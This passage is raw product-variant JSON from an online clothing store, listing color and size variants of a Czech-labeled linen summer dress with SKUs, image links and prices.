2XL(75-80KG)","option1":"Modrá","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 2XL(75-80KG)","public_title":"Modrá \/ 2XL(75-80KG)","options":["Modrá","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011839211,"title":"Modrá \/ 3XL(80-85KG)","option1":"Modrá","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212TLS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278443755,"product_id":8879630680299,"position":4,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","variant_ids":[46313011675371,46313011708139,46313011740907,46313011773675,46313011806443,46313011839211]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Modrá \/ 3XL(80-85KG)","public_title":"Modrá \/ 3XL(80-85KG)","options":["Modrá","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011871979,"title":"Černá \/ S (40-50KG)","option1":"Černá","option2":"S (40-50KG)","option3":null,"sku":"LF10235212HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ S (40-50KG)","public_title":"Černá \/ S (40-50KG)","options":["Černá","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011904747,"title":"Černá \/ M (50-60KG)","option1":"Černá","option2":"M (50-60KG)","option3":null,"sku":"LF10235212HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ M (50-60KG)","public_title":"Černá \/ M (50-60KG)","options":["Černá","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011937515,"title":"Černá \/ L (60-70KG)","option1":"Černá","option2":"L (60-70KG)","option3":null,"sku":"LF10235212HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ L (60-70KG)","public_title":"Černá \/ L (60-70KG)","options":["Černá","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011970283,"title":"Černá \/ XL (70-75KG)","option1":"Černá","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ XL (70-75KG)","public_title":"Černá \/ XL (70-75KG)","options":["Černá","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012003051,"title":"Černá \/ 2XL(75-80KG)","option1":"Černá","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 2XL(75-80KG)","public_title":"Černá \/ 2XL(75-80KG)","options":["Černá","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012035819,"title":"Černá \/ 3XL(80-85KG)","option1":"Černá","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 3XL(80-85KG)","public_title":"Černá \/ 3XL(80-85KG)","options":["Černá","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012068587,"title":"Červená růže \/ S (40-50KG)","option1":"Červená růže","option2":"S (40-50KG)","option3":null,"sku":"LF10235212MHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ S (40-50KG)","public_title":"Červená růže \/ S (40-50KG)","options":["Červená růže","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012101355,"title":"Červená růže \/ M (50-60KG)","option1":"Červená růže","option2":"M (50-60KG)","option3":null,"sku":"LF10235212MHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ M (50-60KG)","public_title":"Červená růže \/ M (50-60KG)","options":["Červená růže","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012134123,"title":"Červená růže \/ L (60-70KG)","option1":"Červená růže","option2":"L (60-70KG)","option3":null,"sku":"LF10235212MHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ L (60-70KG)","public_title":"Červená růže \/ L (60-70KG)","options":["Červená růže","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012166891,"title":"Červená růže \/ XL (70-75KG)","option1":"Červená růže","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212MHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ XL (70-75KG)","public_title":"Červená růže \/ XL (70-75KG)","options":["Červená růže","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012199659,"title":"Červená růže \/ 2XL(75-80KG)","option1":"Červená růže","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212MHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 2XL(75-80KG)","public_title":"Červená růže \/ 2XL(75-80KG)","options":["Červená růže","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012232427,"title":"Červená růže \/ 3XL(80-85KG)","option1":"Červená růže","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212MHS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 3XL(80-85KG)","public_title":"Červená růže \/ 3XL(80-85KG)","options":["Červená růže","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012265195,"title":"Orange \/ S (40-50KG)","option1":"Orange","option2":"S (40-50KG)","option3":null,"sku":"LF10235212JUHS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ S (40-50KG)","public_title":"Orange \/ S (40-50KG)","options":["Orange","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012297963,"title":"Orange \/ M (50-60KG)","option1":"Orange","option2":"M (50-60KG)","option3":null,"sku":"LF10235212JUHM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ M (50-60KG)","public_title":"Orange \/ M (50-60KG)","options":["Orange","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012330731,"title":"Orange \/ L (60-70KG)","option1":"Orange","option2":"L (60-70KG)","option3":null,"sku":"LF10235212JUHL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ L (60-70KG)","public_title":"Orange \/ L (60-70KG)","options":["Orange","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012363499,"title":"Orange \/ XL (70-75KG)","option1":"Orange","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212JUHXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ XL (70-75KG)","public_title":"Orange \/ XL (70-75KG)","options":["Orange","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012396267,"title":"Orange \/ 2XL(75-80KG)","option1":"Orange","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212JUH2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 2XL(75-80KG)","public_title":"Orange \/ 2XL(75-80KG)","options":["Orange","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012429035,"title":"Orange \/ 3XL(80-85KG)","option1":"Orange","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212JUH3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 3XL(80-85KG)","public_title":"Orange \/ 3XL(80-85KG)","options":["Orange","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012461803,"title":"Zelená \/ S (40-50KG)","option1":"Zelená","option2":"S (40-50KG)","option3":null,"sku":"LF10235212JLVS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ S (40-50KG)","public_title":"Zelená \/ S (40-50KG)","options":["Zelená","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012494571,"title":"Zelená \/ M (50-60KG)","option1":"Zelená","option2":"M (50-60KG)","option3":null,"sku":"LF10235212JLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ M (50-60KG)","public_title":"Zelená \/ M (50-60KG)","options":["Zelená","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012527339,"title":"Zelená \/ L (60-70KG)","option1":"Zelená","option2":"L (60-70KG)","option3":null,"sku":"LF10235212JLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ L (60-70KG)","public_title":"Zelená \/ L (60-70KG)","options":["Zelená","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012560107,"title":"Zelená \/ XL (70-75KG)","option1":"Zelená","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212JLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ XL (70-75KG)","public_title":"Zelená \/ XL 